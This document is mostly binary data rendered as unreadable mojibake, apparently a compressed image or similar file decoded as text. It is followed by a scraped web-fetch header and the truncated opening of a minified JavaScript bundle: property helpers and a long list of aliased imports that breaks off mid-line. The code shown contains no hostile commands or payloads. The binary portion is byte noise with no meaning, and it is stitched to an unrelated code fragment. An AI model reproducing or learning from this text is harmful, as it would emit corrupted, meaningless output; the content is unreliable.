��G��-`���r���a�Q�ب(�6j�:$?��?j�?�- �AM���ߋف�&oy�m&����`���0�jS�KZ4�Y;,�62%\�q���4`�`�0�޲�h��h���@�FW�e�#P��[	�m^2v��:�����).P�9x���<�V ��O	�G8Ac��YK�0;xS4L^��
�f��K0�� ����U�w�Ag��0p��5�����I��U�[�����`�8�%�Ձ_��ϱ��e�k1�%��~
?��_
��i�K���	~���o8���\����x���t�_j�",:2
�g|��$�,�ɔ�Xm��4�CM���dD���i��ą�>J1���s�M�����"Į-���H��Og�������7��:��H`h~D��lCj���I��ь@g&�R�������m��Ѣ�I�l���tn��l�z>�FJ�b�ʼ߱��]es���2 �T�C�B���������0�M�����>���؎����ޗ嶾�6��aN0�%k�ި �]�U��Oi�Rǐï�"��l�隐�$�O�J�D�����'�q1�?	Ԋ�	V)�˘-&���
��/��T�\=�B���/��e�^=7��:o\�\u��W�>�W�>�`�*�%.5\�92�x>��Z5�iL���Q�p�T�r@��z�Z��>j��*�r
pD�ha��H��?/�\�!���9���<�]�Ǖ��[�M.��6YGt��7lY E0����� �IHI!�i�����`��V�8�������`�hO�l�θ~l��X2�|μ��z�:O���f�ҵ�*Y��\��n��[�������/[�jm]�2DQ�E��,��6�6 �?�.{6;^H����`����Ek�|��;���r^F��y�Z�J�=�n�+-$$f�o�z\��P����9��{��Ɉ�nF�kY���7ܗ��,#O�1�03sZ��c��4�4Lf����P�~����G��r���u��w��I���$�}�����^EpJc��HhQMx7/�MH
��ډ�+���i��g�3ݝ����(�H
wB�+���z��,*��	��?��+l\��ȉ4r�8����OO��>����ji�m�~���vT
9�1jjp��eڱ�«`d���+a3�e�H�����]KC��>�N�E	�s�����X̑����7��v�OJ*���r��=�q��,��L!�O��_�5�H"�*S����WjB��m)�0�ݥa�K��]ua�l��?��k�տĲ�bh}��گ7 �K}9g�,�܅��b�A��#�[ΦZ'�5�l�G�g7�!<�%��+��~���c ��۹"F������P�K�_&��؝ĞC��ht�Q䥭���A����k*�/Y/�Q�Ů&Q\�<˨��.�`��R��'�K�OX� N�N)�@�$,�oi I�n�a��V��;ʀ�����L����R4g${+��������~}]������ɛ,��-u��8ۆ��B+e�0H�	��vEx�Z�O�#砩�[9�R˞X����Z��os���\4@HDGs7����2;��O%��j�u4���d��	��ab^U����
�J�J@4B��2�u�v��Ú�S��Q����xIU�I�2�p�5�,��d���"U�ݵ�-�vo�����E�	<�l!ºKi��d#P�RI-:�a�^SUձ�p���~��
Ov���wW�<�Γ�/U��RR f)Ab�����ڨ��ڔ5wN���l��#�4$C;�u9��ҮuO�Ċ-:�ZXnٯKU��D����g���zM�Ƃc���p'�\���H�Zlls��ɨ�;xΉ=���2�G���jtGܡG>�Qy�^�Gq뛧��LW�Â��Q@�ۜ�:��Ң��c>M�,�t����7�L��hRjKK��G��I�cD��O0.nHD4�v�Uŕ�py�$G]��' d���&y�3o�]��.�ѭ����-�;����9!�+~�ʛ���f�Y�)X��2I:�Ğ);'�$�g� !����m��ƍ��b9�Ykv|y-%`�*�?K��9f�?I�9B�����xnnN��,�R{��hs�$p�oE�.?_�L��W����F,|�S!�>5�S!�	��v�o�!�*:h��E���x�7b F�wt����*��{�����tl�qUTv��4��7x0�f��x>�AG<Cy.^��fҿ���S>y���T��ue87�;������!�1�A?{4)���Ү�6,�7��mb<���Oc�^n'��v�Le1�Q2�~� FZ���ݎ����7���]�+�}0�$/GpT0���sP�����c�gռ��N�HU�oiSh�J��BXW���da���\zw���G�O��EN��Ύv|�"'21���P7�;��U,�G����5�ɑ�IW.����-�^��D����0�0u����vK��p�f��6��E�?����s
����@6�á<5ڷ�=�Z7O�jXϐ*���_G�y�~�CF��D�)5��ZD�x��^�ڈ�2	���\O��A��Z4լ�4���^-$�R]�clXѵ:6���|���<�c�Ϗe��^��7'�K��(zi�:B��(�nU&�_�h�L϶��4�		��7����'B,��!#Xw�Y駩=���N�p"�uTwN5_L��xl��ӏ�4��UG��2Dz�P{a��~L�����f)���Y'J�V��)�-�p2��C�����כ�����;_�ѷ{~p��dv���$��$8�s�u��e�N���'�+2ag���)(�����4��Cȷ����S��2��S¡c5c	��:�<݄#s��s� ��|Qlv���	ڛ�C�}��yx�j��oie��RnG<<y�r�8(�~Ku�ӛc/�A�rE�����x�_iU��ܪ�ze%Ԟ�Ptl����G��m����=3�F����3��۾%֡���+6K�\�)�S����O&�2f1�l��|��~t�K:��3�&�7��5����_�i��iEy����Sf�o�I��%ZY>BY���YњP\� =}*����}�ɞQ
:]_yU����b����.�F�HLvNj�h�̩e#����<���Sl�W.��V���I�܈k�����'��R��`���i4���BeQ�Pʮ���]�(���&"k���E�b�6ױ���e�N�ށ}$ź� ���,�,-�_JIL�"N����]'*T�""8*tX����B�.����-1�3"��'��b�A$s������I̱�Ǉ�\�8�pK�T�Fʙ�_����E`k��Ӿ�C�)���%�$��|"�'�2c
h"ה��ŵN�"uxu��<QP
EH���?����藫��ayj4������D�p���N��l������Y�g]cIk�o��K4Te���-�I��6��e�����̌����ɸ�2܄h1S��hM�?M�4�x"������/;s���Ƭ�ŦŞ>W�kݕ����oiR/µ���qr�f��כ���W?���Y:lO����t���(�m�NNJrrw��.ç�=4k�(�l$�o�w���XZ�G�K��K׷�U��+W��
�俞��s�C��Eq��2��۟�O�jF�lqЁ�����o/	���H7�Sz���ZX���`�U�#������G���a���ڡ�kh,��RN-k��B�^�,+�,-�^�<��	�4{�
�:�yƅT��ײ�Nv�l����tx�C�tC�
�FG�AP
�-[���J�Z̑)J��IiL��b]���P�ˊ�IG!S��v9K��޶SʦE#�mzAܩ�~H���х��+�� �����\Y�s��]]xcv a���/U�3�t�����>:��^��q�,f2C�p!Ԧ��P�(/�wag�Ϣ�Bd��$:���끌�|6�}|���PPt.+,��e���(�|���٣\0��Àm�������S���1?���MJ���߯v� SR2@{�ua�_���n��>6�`��v�P��Q��a��<�n�ג���%Q��ut�
ص	�Z6N(�gWh�3rҳ��ܘ/k౰�~&|�1|dv&��h��s\QHv��{tl�������nn��h5#K�9��	��9N���� D�J�zLhqu33d�6z�E�0�����S�j_@o3?p��D	9<x{�5667�������n��%�P	8}�X���:�1D����[9#��a�K9Ŭ��L�K]P��T�Ơ ����~�D����@<u�j�[T9���$)ģN�RY�o"-g濢�Jq�<��N����$�zXz}�z�x}Uw�dg�e��4�h��x��<�^-�dT�7�t�P�	��O$ٽ{,(�����p;��y���F�WE��R3q|/��z%�������ֵ�������o�feJ8惰�瘏!��eLd�i BfR��Q��"d.22�"c2S(3��}�Z�}��{��ޖ{׺���^�z�z��s����{Nk;K���n�b��!��Su��6��f~�NO7�A��������Y����U�3�RW:�eJ�k�I����G���ϰ�?�%����������n�W�ce��72C/�ք�՗�ޣ���8�P�����+K�c��4kMmn����9���}��l쪔��1���+]w��v�gت����ucA�HA�:�X&m�iO����c1aw�1:0�#�#ш�۲؟��n;s�,V�?�[+!�ؒ0�!�\0�V���WG�#\�gt,x;��Z`Z�Q�Z��,�Qӌ�h�6�IJII8�s�����P��t���[f��6�T�wq5ړ�a�yW~��M2�:u��`B�����x�T�j�IR��2�E4w�Թ�Ա�]�A}���Xr�{�u�9x�������6�#�Z6u�_�4/6,�9�<��v�n���[B��ݻ�i��yV��7���x`77&� ���x�+�?�.Ƹ��)��j�/b8դ¾Q����{7����tE7v� �󴺺��ܩ�	�����A\����˴/�Y�\D��

:̞�ޗc��vUq�\&=��^w��fG����xQ��}����))�Y��ӣtL��~7	t�?5�,-�4^�����25����4l���!n^��O�@��6v���z�i���ǖ��7ɡw���J[KfO���Y���ݳ�^�W��8p�S��y���KmC��	I�G0.v�ć[���g�eaQ-}���m��p����YbR�@�r�����(y�~%M#ڻ�آ-~�#��S
$�]k�Z4=W��w�Dr�{^���;�6_�p*(�V���ؘ��g���P��8����JD�i�F~V�ָ<x3�~_VX��{jw����,_�.k��5��-n,&�#��5.�V�n��{���?~/�,��9�a���d�"e����{�����0��ѮOI7�����rE#t�����펌��Ҽ��SsÔĬ�����L��Y�.U��4�{����-c՞O�(�̓%s�����^�g�s��Vb��@��j�����QN[�����/K�ۇZ��]�4>*�_M)��n %�nT[�.�*Ŧ�Ч��~~]y�<����F3������hj]-�:��ts�m.I��*��N|�	I��6)tr�����3�gHNA�s��Su>j᥅E���m���~e��5M����(~_�Mrל)���xa�o�[�s�r��;���L��O-8^hĖ�&?���<?%��:+i�.c�;��e���"�롔X�(��{��p��v>&ۡjX�~���F���z'׻׈�T_���ey귿Z^��t�P]��)͟���B��4��Y$=])�R��P?�������6�$���mi~�f��g�P^o?&�����
*���#��#�-jU�S���|�U�4O��ʏ��	��	�zq��Y�,�c����}[��ppMp���Ik��%!Vj�S��di��+$[哛��;��Jݸ�8aD���<.�������C���|���Զ�s틋)�j��E��%����{�z�۷�._�|c֭���Ez}O`��|�A /��c�Z0�W6S�_���I�Xpo<H��Hcl�A���jn��-̇MH��~�p�jh�ʓ�_�&9#���\^h��n��h�G�$UI2:\��@���C�3�Ė���ҫ��<`����(���Z�ϐ=��K�۪�ke˯?=f
�����I�x����8PQjAǤv�����66%`mzb��C��G�>[)���E�X�U�,B���N1���[~wW���f��dgc(��t�?�KMMi��B��M���ڬ��G����9�q���,TW���D'��L��i2�I+/(�KX��w�s�"�4�m��8������n���i1�T�[W�w�<O�4�g�i���/���=��&����������L�x�|��2����Zs.,}M��i�0�7�c��,� v¼D��,scQ>��Sz��oC	���4,��7���w�솊wXk��q!����?O�e_��v��D��9����Y>f�s����m
� 'O�hK�G���q���$Đ�{3ԘN��A&+/3����?Hїp����J���+�i��2���U�d�×�'���|*jU��h�Qg-/�h燮�u�.���yCsg>.�1&�I|�R���]��ƛ����fh��ׅi�Q��!(�Tb�&�����ѥ[K�JN��縴�
{����r]��Y^8(xo�e�k݉�ucU����է���/S��B�������G���ܹ������^���:)��!�M�<�ִ��W=��7�V	g��l��gƊ�J�z����+��&I����;�Gۢff��{���y�j�tD�����Y�����V����t�}X�>h�L���B�0[ϩ��ڹsV�ZVO};�:7�;At�c�ٰQF�OL3aL0����DV���k	�]K�*ԙg@8��lj���f��	0�������}����H��������:91�쭺םc����#���,���s�$~�m�B@X,�W-[��Ԫ%4L�Q�ۨ3�?���s�����o����}cʖ9ČJw$X|�q|.+g�`!c�SaO���:+a���jx?�)�;����̾�^v���Z��/&��[3hL��]P%Ô^�`z�U�\�lr�U�����H7/�V,��b�HհY�H��Њ�h睙�>{{�{<����R����3�|hbT!���Ε�Y}`Pi\l���k������R���2���äp������o�t�;�n�!�q>
��XOAP�
S���%����;�/`�Ζ0oڨ��URz2����V��rVQUR�f!��E�o���
��(�ڏ^�ѩ���O/��Z{䢚V34~��ុGPbL|O~��������O�ޑx��{�|g��7Jb�N�����i�F%s�hx�:u�1݅?�p��"҄c����|���i�([�f����Ww��zHU��e��+����T�Z~��'ռ6p��:OA�sH�h�[U����v�Yʇ������3z�2��,L���C�=�h�ֹyX6 �A9��8/Ś�U�/����k`n���:|���9�W�;g�J�~
̈Yo��vq&�ꪣE��o�/����İg��"=`~�u���%يB������(
�8O)`��Sf���9�K*1�U������o�-ʦVі��a�q����s�?~��̝�ߎM�U8�!cދRN�$7>?���Ȟ�Z�SJdC�\𸡕��Y~�j�¨5:���;��ς���������"�ԩ�(�X����:�˳�$�spv��i4W"��a�X���F-Ii���Q��鹴���Or��
25n9>���־!Vd3�ظCq�䌀>��,ݶ�����6U��/�ZM.Mv<N功��6|ϸ�	�?����c<;gk֖K��%�/
om�^�j���{�3yq��oG�8Q?�\&K�0[�Xl��S���\�x���DIZ/=�n�������n�Y�/�Dw/��~��.T�7����&�LG�kS�s�7�ߝ��Y��g��TI��_�X� ��xcVw�{�_m�lX���Z�A�x/o�����~N�u�?��3!��3��*�������#�L"6*�{T��S�Umwύ(�N}����b�Q�{VrS���]��]�agUMW��V?����&2
�yqE���?�|Z����Y���o��׻B*���W�Ϛ$\,��m(��\*�սm��%K4?礼c�+� P�^�|�=�g�F��l��Y�0>V�{6
[,f�h�H.�UD�`�dox�O!�҇a�gh�#��GR�=:���?��+:�"�(V�-�)��8�*����N�[�f�� c���%����#i���?�GH�wb/P�)@��qlI��i�8��8�y����kٹ�4=&�Q^`G�}kQ�wB�r}���V�ݨ}�e�*�Z�wvV��z3���~ej�j��hP)O���/�n��l>Agz���n&���9�C��y���7����ޝ���<����dG����5�=��*�x��R��_鞈zŃ,X���}8�����3u��kO��q��Q��v�+W��D�E�����vr���|��e�}�I��.쯾�{�OVJ�����U����5��xv��^�oC�rr�~y'0}���uE���T���\��t�)m�dh$`T8
���w�:��wlko��\�d�Y!J\��Κ�8g��?����~�bVKBTt�O���s&�oD\_S2�h3sf�.K��� ��sx����,����x�|�$:*�`Hc3��]f��Z/|<G�)���6��2qW���Й4�JC�L5�#$t��e�7F�_)��,3�lI��zWW�e�^��7`r�l&��F�'2��X����{Q�7o�wXkt�� �M��K$ʳ�G��Y��$'׿%Rf���GZ��1��Q-���m��[K�f��2.��gڎ8����֣9S߆� ����z},���[���19�����r��v�懆�"��P ��VL�S�Bm%�;��X�Ml��Q>�4$Ⱦ��Y|@C@"^~��a�*A���a�d��ޞ�Ys�J���{ϧ����B�C����*v�ʣ�����؞SaZ<3�iZZji��x��xlv���:�7�3-���w��X_	�����;��g�̩.��
U�3�Y�2b=�Y��1n0)t��ktA��GhSթ���6��V�:6d���Z���E���g���G.�y#����r�9�X��X�Y~[|���V�axK��L��!ۯ���:�ݚ�L�f��OD|�>hj~�9t��l��< &�R�x�o
5
.����C���R2���?2Ӌju��x���,z��<��մ�-q���p_&�I�VF
*^_°!x�[�u����T��S���ui��iJ�}����{k�0>L�;"������d�f�>MTҫ<'�g���]N7$�ǹ&�/S�=n)Y��P+Yغ�t���--�uh+�)�w��3�Qy'�iX��0A[��景����G�1??㦘���[�$bn����[�. 6͏��_>@d�%Խ�:#�|���e_dgۀ��*kc|q�i�۟{�?Y�mCB����h0Ӧu�Vkg��|׾a��4�z�+�-�����+e��͍�v�~4M�l��I4�T q)��_�n,Y
��5����Z��������GiD'�%�@ܙ�7�~��E�w	㖢x������̘����h����n��+_�C�YG�.^�5] y�^7G�9��RF���<��Ͻ��fT]|Ae>$+�MV�i�>����kʟ��۳�FY�q�Fm�S�iA�T��FT�D�۬�މ��l�ؔ]��'mڀ��sE�}��>2����M{�s��Lf�"����_����MDX���J�@ �/"��`9�������y޽��2v�.sM��G��f�C��?D6s��3*n�E�I�<��+�\ֺ,ޖ0��E7jW�W���׍�a��v�g��'߾5⽟������(�D��qv���^�ޝ��q���wg���H]�_"�~5hp��i���+�Rח�8P�Y��zyf�!x�B�8©�J�l��j�V�#E��֟�D��|��~
�MG�C5F��ń#����k�c�l^���X��9�lWN�4��3Et���=�r]o�Ί���{#k�2��5���M�r��O֌����^`��j�9�O�~�r�������S`&�#�KA&a�[	���q<ů�b��DFoX��;6GSul'-�[|�g�e��G�[R���+�p_�	dA���	c���|M��үs�Ja���	.c�[~T|'!�|�R�~�r��ɹ[�ꇟս���>������ǒ�����Qk�p�y�V��x�71�'����3��?/ۅ.^g�K|
���`���T�i�W,���WNe��'1�ӄ������Ui+Nq���z��d��&�i�録�Z�*B��^w�Ź���y����E,��M�+���l��A����5��<3�����Yk��t|N�c��Z�F���a~#��֪��]u9��L�o�8��{�n�C�<16�#鰞*��n�蒆�b]���Z��h�u�Xv�$����ϔ������jO�؟ϊ}5�� 4OS�n`�p�a�梸�e�Э�8BKd����Ub��q�˨��A�\��N+[�ҍ�+�<ZN��.��qw�h=�p�nw�m�p��f�e)���_+�v��Ga:>44��r1����1��R������Dw׶Y=���\67��F�yD���1*��
�/�t�/N�O����ޘTrө���9�/�SE��o
Iyo�E���˼�EO;B�$"���q��gs��hE�>fg�,S��]���=Lm�?���kK��څ��UͶ�	[e��la%YZ��L��Ŕ�;-uN�ֹ]��y��[�~�7��'.�61�v<Ɨ%VY��T��g/G�6�\n�>M��ͥ�����轈���~�#ŷ�OYYO ���MhZ϶����̗b�Bř�ê�ˌ\�f��g���W�OJ'՞��z���ߑ�𥩅����E-!���`'��x����m�)/Θ�OQ=ό��_�6�V��l8�.��c��(iu�y.e�wy?-Ӫ�>�,	ŃLk�~�#���26j~��� �xH�N��=�?>���o�2f΋�.�8�nNǒ��g�9ko��� q��֕����hU�1M7B�G�NI�(1$,�s^��ٯacWTH]��璖�8'�`��f���~]�°N7n��s�~ON�&��3x�y��9�x/�*W�LAˮ�����O�4#���^T�o�)�6�#�V|�a�jw��bd�O}C���`�a�km0�;�$+�O�D_����~�3:���!ޚ�����d��|V�iG��E�Ϝ��o�0b�����a���ĳC��Iיr�ц�U1�5��\uI�eǫ�k�������'�
']��>2Q�_V���P\1VǙ��h�8"���H䭂�N�fj�%)�q�����$r`M\�~F���E�8k���m�=��p�Ǳ겼��[��]�|�#����K�5�+�W�>8?�.ȇ9V>��IC�f��7s�9��
�[*�rCD�î���M��&��.Ⲍ��i��C»�/8oF�h=�d� �i�bό�c�G��mف-]�'y�?:Ow����2�G����+�m>��$�Htx�I���.�mU��l�����Q����������3�O�/�2���/<ӊ.kVߦ��7�'3�a`ܩL:��[��-��ELb��j
����!7~��N���w��zy:�{ϱ y$c^����|�ү���N�������zN.G�wE����U�ױ�.)����b.y�n��&n��NQN{���4I7�ϝ���Tx?�a@İ���ˏ��]8\�q�Ȝ h���"�*��oHlG������e�����D����s�<� G�L�;d�Z����RZeb93��N$5+H֯wC��O "��i�����W��Y�E��Tu��9%�	~ŭ��?{�M`���S�D&1��xYd}�T���C.4�c�RB�g�=*�u̵�K�5*d�<Z���4,��:̮���Ug��*KOX�2s�H�^x)S��N�@}a|���K���,��>�n�`��,Z0x�ā�ȾNbҾ��{�Y&��Z�$�@ϳ�K�43�]BJ�\$��U��ͭ��e}�_�F�<<<0���Hc�Po����w��-�ϝ����}J��A�i{Y�_�g�X6o�Ѣ�iVR
k����%w�-�k�`�~��9WvB_:E+Y��-{#Alyљl���7L��#�ݠ����E:e$z���{�GtCc���#1_l�,��PO�MX<����a�'V#���6���<��ayC`�b-�&�S��v��
=�!+�ٲE�w葩[ZzFXW(����u�ݣ3�g��9qR ��!��u�􂥧���t:dƦb�&J��S/D��Lg])!IO,�\�ۤ�~z�?�x�� �W.3��M��w}�s-#���:ۙс"�΀��(s�-b,��(��h���;Z�ҫ�����6�&^��)��8߫�5���7[�(�,D���q�\Pf� :2���������ث��h�+�b��D�7�l7I������ t��5��iN'�2�X��E�*�"=ޏ��L�gg���0�r��0�� U�~�Uo2�^rcJ]e8˓��?ژc�s��Gy��pֈ-aa�=��Zc���lo�#K[ΏR]����� vco}��`��O�jD�ʇ��>I��=v#�C-Ν��JtÁM����j�B#��^i�\��#t~}OI{�X�0~�'2��f%6�֩q���o�S�3���,�6<vau\�kǹ����v�D�+�t�w�c�z?�]#z�KH��Cm��j��g:�P��g�V��6Z��<��ģ�����O��~��e~ލ,,g��3h-��OVv��� �K�y��Y=li�A\AIA��J�"*{��������C�Y8��׼�ޥ� 3��s{�uF���Wk�����rJ]f��/eI���~N|ꊐ���:�qG�3�͵�������P(� �����/�л��E.Ƞ��z�����!���Bfw��C�o��bi��O�o��*����j=����L(�̔��IN�b����e|��ێ0��+Qƅـ3�}��.�s�*��-�����~�%��p��Wu�ƈ;(�d�]���6bT�4��&��PS���=�@ݡS�%���zy�5�O��͘@*��<��r�R����)�n1`��+�~��Q"d�D> �ҿȏ��'>���`S{B�Z����_g�_O����F�_�)�ʷ$~�{{ ��6)��yޱn��\1�ݲ��:��)�fJ�BG�����Zҿ�[�W���O�!/�J$�ή�ݭtCw�S�O��m�6e��$K��Z�� c��q45s��L9��'	�_7�mL��˂g��|u�V��OՒ3�0��Αc�o��.���d��)�&�s�#Ɠ�u�K��	k�'���¶a�J�,����`9Eϊ�	��qq>���HK�;�N�ebc�*_/�pI�`Qdm��3*~\G��Iw�b5��y@����k4HY��ҝ8V�-�����%�q�T����}B��e4��TH�w��6����m!�lq)i�g�<db�wJt�e	�F�+�Dw�`gܩ#���A������7�`1�A��I�{F����K��#4'���t����-��L!�`²t�����	�v_���++G?.�^�y�a�?��� ��l�2��yEF[������#�z/��p�qș�Y.�t~b�B#����ǭ�kIF����~���q|�gI$7�ۣ��e�o�E�$g�j�U!ղ���/h�n�B3��F�Xj�[��z�~��"l��d�1���S���|��\�A�������ߗ�Ι���|9�涵Й������I��ϒ���/b$���6/1g�8K���.F��~�= 8���n<!K�|u���3��<1���q#��gy���&��BߍW�������;��+�7ǖ�3y�îeF5����Fm�]���1s�VׄC���F
��5��#�Nw�U�H�1k�'���d����{5s��ȹ�Tec%C.Y�^��������=����r�F����A�/]2l�w�8�&�U+��?��Q"���:�-��l�k��e%����7Vz}���a��tuO;��qY��E+,��B�3@���L���� ѕS�!�$�oZPA�6{%'�ת���o��U�y�X%�d�rb�P�"C��N�A����3䵝H���LS��}���{N��E-��	i.e�yV]���cb���L��g)k�ڷꜩuu��T���i[�MK��'�i�X�����v�H�[�K-B�6d~��2i�G�)D���gG����P���6Z�Iv߂�^�pl�0�q��]k�!�,�y^�AK�}យ�h���o^䲀��Ђ�Թ������I4/?[����G�d_(��&x�� Y�/�x�� �#��w�A�I�a�tד��)˻���5)\~1�gIW���Ds�H�SF�1J�g�u>s�dF�SLk*��F�J�<�݂�|�&�s�;�1���2�짰���:�3��?�h�����1"�Ln#���f�e���#�Yغ��U�#I=�<��X�)�����~U��y��/��̴Ň6��[zSs��^˼�fk��ŭ���6�I�b�|����—g����y5]W
��$U��"ƫ�o%PX��s�@M���?��=w��?��=?5���@S  Sae�����p��Һ����,T�����n 'ȺfCeT��b<`��+�	��2��<�%ǻ 'ȬJce��Tp����,e��zs��:��U`��" ����� 8A�+�Lcj�=u�m�AA�fX(�>q����na � m٭�Qx@��� '��I��(W�f< ���	�2��2���ذ�p�T��SF	�v���A'H1e�å.< ��	�'�Q5�Ӌ�*d�p�d�qRF)R��#�0 N���n)�^$�E��b � �n+����s6 '�;ge�ާQ<`��5�	rz�EU���b�p�0vUFQM��<�� 8A���)�����)Y 'Ȫ+�ʨ��Y<��'s�dA��2���<�v3�d��}e�/�"0��)�	�i��2j(���	�	��7 V��,�70 N�>������҂ N�w�q`�����7�ׇ��_�¿^���z�������__�= �z�������׃��G�_���>�zC��-�7Ϳކ�zc������3P���Tg�:���@u�3P���Tg�:���@u�3P���Tg�:���@u�3P�����=~��Կ�IC'��ye '���Oxa�߃�}�p�{T�=�T�"P�@(E��"P�@(E��"P�@(E��"P�@(E��"P���a@���H31pP� �"�����H�x����kaOw�0pP� �"y�UPYǏ�D6<���t<0pP� �"I���j��9c���of����pi�b��ҳ��'2����U�c�`�E��X��4V�D�5���8
�Y��,)���	c����ǵ���8��1SA��S��#�M,�J���YdS��
j��Ye����.K��AA8��d����Ȑ���Yaa�6jᠠ�E��PA5�+�H����X8( g��Z�*(g�%<��Z،�3
�Y$�mZ%��y�{�r����p���P�q�'�	�}�6
�Y�γ(e��
���_$���]��A� 8��l�@%�7��T�$�b`�Ls�#f��py�%Vu;$O�-$ ��S��R�,���FŐ��'b�q{x��,2C�@'M�'��}���+���_��,R{�O�+̈'"䚪 �� /dP� �"-�5TP�4;<�oR۵0KK,��ȎX�9�J<�.73,��.
�Yd8��
�l���2Q��}ԑ�����,R�U]5�.�'2����ݵb��A� 8��e����.��'�Y,��Hy�Ae�J�<�H��z4��op���p�@�D��B�'r��#��5T�,�]=\��Ex���&�Ӈ��R�,�5j\c��x"����a����l�C��?"܍�d���.��xS0/.-����_����n\��������������������/rcOQ����l��#�~�/�����p�tX���zX��܏���� �,R��-e����;��#J>��9ME g�L1`���O���}��C��"��Hq{0�W�'B 펁ɰE��AQp�X�����'2�����}ɫ����,�@��+W��DN����
;j�(8�� ##L�x"i71����8(� �"���%|�+X�m�Z8(h g���`D��
O��6FK_�,�S��EW���Zb`����AA8�d�#f5x"f���yr�Z8(h g���H�`-��K7c0R����p�������v�֨���pY���Wa��+��a�����X��v-4��H��ʨ�:<O���u,u@�
�Y���)�c�Db�L00�ZT-4��H�02���֘c`��jᠠ�E��⾀��?����,+�dY� �"�t���6��z�j��vR��AA8���#�|�"�;����nE g�2�`����T���}��VE�Y�*�Ʒ���]0��oU5pP�E"��P>��-%�s�{YE�Y$�y>����z``g'�k�(8�|v���M^���8(� �"M��%�/R��<�M��pP �E:f��˗���gmm5 g��`����<A�/�o�����������	.��������t��o�9N�?�`<�^{�������M�}���?���c�?���}D�7V���������PՅ�.Tu��U]��BU��PՅ�.Tu��U]��BU��PՅ�.Tu��U]��BU��PՅ�.Tu����]��{K/w���v��?>��v���{�����g��Z���_�D~��j g��a�*(�+	O$�	<"��5�� 8��zF���D\xb`*��� 8�D�h�����E,��a`�� 8�T#5��"݌w10�-E8(5 �"M]/����≠��1M*u��Y��)MT�=��X%8�)���pPj�Ei`�+��7[�w�J-���P��
j{(O��wp\�E�A�pi�F��E�������Yd��� ����<1�����pPj�Evo��|	48s�^�pPj�E�>����C��djc`Wm��pPj�E��j���Y�E�^\������pPj�Eۀ,��!������R�,����z�ዐ:b`���pPj�E�@��=9|����t_ؠs-��Ȇ\����������'�y4�Z g�$�`�%_�uܤM~����8�y �}�J|��n{loE��Y��"�,O�������=]���Yd�>q��[ɺZ���mR4�Z g�3��%��/�8Nvɣ�pPj �E� `������V��� 8�,��}|׾n(�GJ��� 8���J�X|���`C��aQ��R�,��
���}ʉ�o��zUJ5��șvp�~���9�;��?�A>��<��9��<��?�%v����C����c���	��l|'�^O����*��������\���(��u��PՅ�.Tu��U]��BU��PՅ�.Tu��U]��BU��PՅ�.Tu��U]��BU��PՅ�.Tu��U]��BU��t��nP� �u�����|��
~���e����'X��Ҙ2B B B B B B B B B B B B B B B B B��ݮJA���a�|����a���2ܝ8�$�W N�m����R�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@�@���U)N�8:!}���[ip)��>��K�*C B B B B B B B B B B B B B B B B ����*dG_

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-other-0da43143.js
body_size: 152956
content:
var Q_=Object.defineProperty,U_=Object.defineProperties;var F_=Object.getOwnPropertyDescriptors;var ki=Object.getOwnPropertySymbols;var E_=Object.prototype.hasOwnProperty,I_=Object.prototype.propertyIsEnumerable;var Ti=(e,A,t)=>A in e?Q_(e,A,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[A]=t,YA=(e,A)=>{for(var t in A||(A={}))E_.call(A,t)&&Ti(e,t,A[t]);if(ki)for(var t of ki(A))I_.call(A,t)&&Ti(e,t,A[t]);return e},nt=(e,A)=>U_(e,F_(A));import{b as OA,_ as fA,u as zA,y as RA,a as ss,du as Da,l as et,f as ii,z as ue,F as z,s as Bt,e as Vr,c as Le,d3 as k_,t as ae,p as ge,aO as je,aF as Ot,h as DA,b3 as ft,b4 as bt,b5 as me,aL as as,aQ as oe,q as rA,dv as Me,aR as se,dw as kn,dx as Gr,dy as Yr,dz as Wr,dA as Jr,dB as Xr,dC as jr,dD as zr,dE as Zr,dF as qr,dG as Ao,dH as eo,dI as to,dJ as so,dK as ao,dL as no,dM as io,dN as ro,dO as oo,dP as lo,dQ as co,dR as _o,dS as go,dT as uo,dU as mo,dV as ho,dW as po,dX as vo,dY as Bo,dZ as fo,d_ as bo,d$ as Tn,aM as gA,ds as sn,A as BA,aG as qe,e0 as ri,e1 as Sa,e2 as wo,e3 as La,e4 as yo,e5 as Co,e6 as Qo,e7 as Uo,e8 as Fo,e9 as Eo,ea as Io,eb as ko,ec as To,ed as Ho,ee as Do,i as Ne,aN as Ra,D as oi,ef as So,B as $t,C as xt,eg as Lo,eh as Ro,ei as $o,ej as xo,ek as Ko,el as Oo,em as Mo,en as No,eo as Po,ep as Vo,eq as T_,er as H_,es as D_,et as S_,eu as L_,ev as R_,ew as $_,ex as x_,ey as K_,ez as O_,eA as M_,eB as N_,eC as P_,eD as V_,eE as G_,eF as Y_,eG as W_,eH as J_,eI as X_,eJ as j_,eK as z_,eL as Z_,eM as q_,eN as Ag,eO as eg,eP as tg,eQ as sg,eR as ag,eS as ng,eT as ig,eU as rg,eV as og,eW as lg,eX as cg,eY as _g,eZ as gg,e_ as ug,e$ as mg,f0 as hg,f1 as pg,f2 as vg,f3 as dg,f4 as Bg,f5 as fg,f6 as bg,f7 as wg,f8 as yg,f9 as Cg,fa as Qg,fb as Ug,fc as Fg,fd as Eg,fe as Ig,ff as kg,fg as Tg,fh as Hg,fi as Dg,fj as Sg,fk as Lg,fl as Rg,fm as $g,fn as xg,fo as Kg,fp as Og,fq as Mg,fr as Ng,fs as Pg,ft as Vg,fu as Gg,fv as Yg,fw as Wg,fx as Jg,fy as Xg,fz as jg,fA as zg,fB as Zg,fC as qg,fD as Au,fE as eu,fF as tu,fG as su,fH as au,fI as nu,fJ as iu,fK as ru,fL as ou,fM as lu,fN as cu,fO as _u,fP as gu,fQ as uu,fR as mu,fS as hu,fT as pu,fU as vu,fV as du,fW as Bu,fX as fu,fY as bu,fZ as wu,f_ as yu,f$ as Cu,g0 as Qu,g1 as Uu,g2 as Fu,g3 as Eu,g4 as Iu,g5 as ku,g6 as Tu,g7 as Hu,g8 as Du,g9 as Su,ga as Lu,gb as Ru,gc as $u,gd as xu,ge as Ku,gf as Ou,gg as Mu,gh as Nu,gi as Pu,gj as Vu,gk as Gu,gl as Yu,gm as Wu,gn as Ju,go as Xu,gp as ju,gq as zu,gr as Zu,gs as qu,gt as Am,gu as em,gv as tm,gw as sm,gx as am,gy as nm,gz as im,gA as rm,gB as om,gC as lm,gD as cm,gE as _m,gF as gm,gG as um,gH as mm,gI as hm,gJ as pm,gK as vm,gL as dm,gM as Bm,gN as fm,gO as bm,gP 